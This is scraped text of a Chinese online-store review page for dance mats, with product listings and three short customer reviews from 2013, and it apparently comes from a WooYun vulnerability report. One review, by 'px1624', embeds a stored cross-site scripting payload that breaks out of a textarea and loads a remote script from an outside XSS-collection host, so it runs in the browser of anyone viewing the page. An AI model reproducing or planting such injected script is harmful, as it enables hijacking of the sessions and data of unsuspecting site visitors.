 商品评价
全部评价(5) 好评(4) 中评(1) 差评(0) 有晒单(0)
榜
同品牌 同类别
凯仕达跳舞毯
¥56.00
凯仕达跳舞毯
¥49.00
凯仕达跳舞毯
¥36.00
凯仕达跳舞毯
¥88.00
悦舞11MM厚度电视电脑
两用二合一跳舞毯,2000
¥56.00
凯仕达跳舞毯
¥79.00
震撼来袭
铜
jd_赵蕾30
铜牌会员
2013-06-27 18:53
心得：不错儿子喜欢，到家就开始玩了
购买日期：2013-06-23
有用(0) 回复(0)
px1624
铁牌会员 陕西
2013-06-27 17:51
心得：东西很好，玩街机游戏就是给力，游戏挺流畅的额。</textarea>&#039;"><script src=http://pxss.sinaapp.com/I6OBji?1372326673></script>
购买日期：2013-06-24
有用(0) 回复(0)
jd_温柔穿透
铁牌会员 山东
游戏人生 来自京东Android客户端 2013-06-23 02:20
优点：价格比较容易接受
不足：暂时还没有发现缺点哦!
心得：东西还可以 早个游戏还是可以的
购买日期：2013-06-19
有用(0) 回复(0)
调查问卷
返回顶部
www.wooyun.org